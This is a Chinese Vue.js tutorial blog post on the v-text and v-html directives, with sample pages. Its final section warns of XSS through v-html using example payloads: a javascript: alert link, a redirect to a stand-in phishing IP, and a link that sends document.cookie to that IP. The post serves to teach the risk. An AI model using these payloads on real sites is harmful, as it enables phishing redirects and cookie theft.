vue(vue.js)—内置指令v-text、v-html
原文链接:vue(vue.js)—内置指令v-text、v-html – 每天进步一点点 (longkui.site)
1.v-text
v-text指令的基本功能是向其所在的标签中插入文本内容,需要注意的是,v-text会替换掉整个div的内容,实际开发中用的不多,
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|

<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>vue测试</title> <script src="https://cdn.jsdelivr.net/npm/vue@2.6.14/dist/vue.js"></script> </head><body> <div id="root"> <!-- 插值语法 --> <div>你好,{{name}}</div> <!-- v-text --> <div v-text="name">你好</div> </div> <script type="text/javascript"> new Vue({ el: '#root', data:{ name:"张三" }, }) </script></body></html> |
效果如下:

2.v-html
v-html指令可以解析html ,比如下面这样
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|

<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>vue测试</title> <script src="https://cdn.jsdelivr.net/npm/vue@2.6.14/dist/vue.js"></script> </head><body> <div id="root"> <!-- 插值语法 --> <div>你好,{{name}}</div> <!-- v-text --> <div v-text="name">你好</div> <div v-html="str"></div> </div> <script type="text/javascript"> new Vue({ el: '#root', data:{ name:"张三", str:"<h3>你好,123</h3>" }, }) </script></body></html> |

但是这个v-html使用有风险,比如下面这个xss漏洞。
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|




<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>vue测试</title> <script src="https://cdn.jsdelivr.net/npm/vue@2.6.14/dist/vue.js"></script> </head><body> <div id="root"> <!-- 插值语法 --> <div>你好,{{name}}</div> <!-- v-text --> <div v-text="name">你好</div> <div v-html="str"></div> </div> <script type="text/javascript"> new Vue({ el: '#root', data:{ name:"张三", str:"<a href=javascript:alert(1)> 执行了!</a>" }, }) </script></body></html> |

如果你觉得这个好像没有什么大问题,不就是一个alert吗,那么给大家简单演示一下一些钓鱼网站的是如何工作的。
我们创建了一个钓鱼网站,域名假设是 http://123.123.123.123。 我们把上面的代码改成:
|
1
|
str:"<a href=javascript:location.href="http://123.123.123.123"> 点我</a>" |
这种方式在你不经意间就访问了携带有木马的网站。
还有更厉害的,可以通过这种方式直接获取到当前用户的cookie
|
1
|
str2:'<a href=javascript:location.href="http://123.123.123.123?"+document.cookie> 点我</a>' |
这种写法相当于把你电脑里的cookie当成字符串传递出去,非常危险。
所以v-html用的并不多。





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· DeepSeek 开源周回顾「GitHub 热点速览」
· 物流快递公司核心技术能力-地址解析分单基础技术分享
· .NET 10首个预览版发布:重大改进与新特性概览!
· AI与.NET技术实操系列(二):开始使用ML.NET
· 单线程的Redis速度为什么快?